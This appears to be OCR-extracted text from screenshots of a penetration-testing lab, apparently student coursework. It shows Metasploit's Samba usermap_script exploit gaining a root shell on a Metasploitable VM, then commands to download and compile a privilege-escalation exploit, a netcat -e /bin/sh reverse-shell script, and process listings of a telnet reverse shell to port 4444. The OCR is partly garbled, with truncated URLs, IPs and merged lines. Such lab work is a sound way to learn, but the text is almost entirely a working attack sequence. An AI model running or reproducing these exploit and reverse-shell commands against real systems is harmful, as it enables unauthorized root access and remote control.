 kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.109.134
RHOST => 192.168.109.134
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.109.132
LHOST => 192.168.109.132
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double
[*] Accepted the first client
[*] Accepted the second client
[*] Command: echo qtfX0qrQDhA1D
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "qtfX0qrQDhA1DEM5\r\n"
[*] Matching...
[*] A is input...
whoami
[*] Command shell session 1
1680 ) at 2022-05-24 08:36:40
root
whoami
root
kali@kali
File Actions Edit View Help
daemon
wget --no-check-certificate http://www.
72 -O exploit-8572.c
gcc exploit-8572.c -o exploit-8572
echo '#!/bin/sh' > /tmp/run
echo '/bin/netcat -e /bin/sh 192.168.109
ls
5119.jsvc_up
exploit-8572
exploit-8572.c
run
./exploit-8572 2736
^C
Abort session 1? [y/N] y
[*] 192.168.109.134 - Command shell session 1 closed. Reason: User exit
msf6 exploit(unix/misc/distcc_exec) > set RHOST 192.168.109.134Interrupt:
he 'exit' command to quit
msf6 exploit(unix/misc/distcc_exec) >
root@metasploitable: ~
root 5609 1 0 07:29 ? 00:00:00 sh -c (sleep 3758|telnet 192.168
.109.132 4444|while : ; do sh && break; done 2>&1|telnet 192.168.109.132 4444 >/
dev/null 2>&1 &)
root 5612 1 0 07:29 ? 00:00:00 telnet 192.168.109.132 4444
root 5667 5631 0 07:31 pts/2 00:00:00 grep 4444
root@metasploitable:~# ps -eaf | grep 5608 | grep -v grep
root 5608 1 0 07:29 ? 00:00:00 telnet 192.168.109.132 4444
root@metasploitable:~# ps -eaf | grep 5609 | grep -v grep
root 5609 1 0 07:29 ? 00:00:00 sh -c (sleep 3758|telnet 192.168
.109.132 4444|while : ; do sh && break; done 2>&1|telnet 192.168.109.132 4444 >/
dev/null 2>&1 &)
root 5610 5609 0 07:29 ? 00:00:00 sh
root@metasploitable:~# ps -eaf | grep -v grp | grep 4444 >> /var/tmp/samba.txt
root@metasploitable:~# date
Tue May 24 07:32:13 EDT 2022
root@metasploitable:~# echo "Kasatkin Alexander Denisovich"
Kasatkin Alexander Denisovich
root@metasploitable:~# cat /var/tmp/samba.txt
root 5467 1 0 12:34 ? 00:00:00 telnet 192.168.31.173 4444
root 5468 1 0 12:34 ? 00:00:00 sh -c (sleep 4069|telnet 192.168
.31.173 4444|while : ; do sh && break; done 2>&1|telnet 192.168.31.173 4444 >/de
v/null 2>&1 &)
root 5472 1 0 12:34 ? 00:00:00 telnet 192.168.31.173 4444
root 5608 1 0 07:29 ? 00:00:00 telnet 192.168.109.132 4444
root 5609 1 0 07:29 ? 00:00:00 sh -c (sleep 3758|telnet 192.168
.109.132 4444|while : ; do sh && break; done 2>&1|telnet 192.168.109.132 4444 >/
dev/null 2>&1 &)
root 5612 1 0 07:29 ? 00:00:00 telnet 192.168.109.132 4444
root 5645 5631 0 07:29 pts/2 00:00:00 grep 4444
root 5608 1 0 07:29 ? 00:00:00 telnet 192.168.109.132 4444
root 5609 1 0 07:29 ? 00:00:00 sh -c (sleep 3758|telnet 192.168
.109.132 4444|while : ; do sh && break; done 2>&1|telnet 192.168.109.132 4444 >/
dev/null 2>&1 &)
root 5612 1 0 07:29 ? 00:00:00 telnet 192.168.109.132 4444
root 5662 5631 0 07:31 pts/2 00:00:00 grep 4444
root 5608 1 0 07:29 ? 00:00:00 telnet 192.168.109.132 4444
root 5609 1 0 07:29 ? 00:00:00 sh -c (sleep 3758|telnet 192.168
.109.132 4444|while : ; do sh && break; done 2>&1|telnet 192.168.109.132 4444 >/
dev/null 2>&1 &)
root 5612 1 0 07:29 ? 00:00:00 telnet 192.168.109.132 4444
root 5676 5631 0 07:32 pts/2 00:00:00 grep 4444
root@metasploitable:~#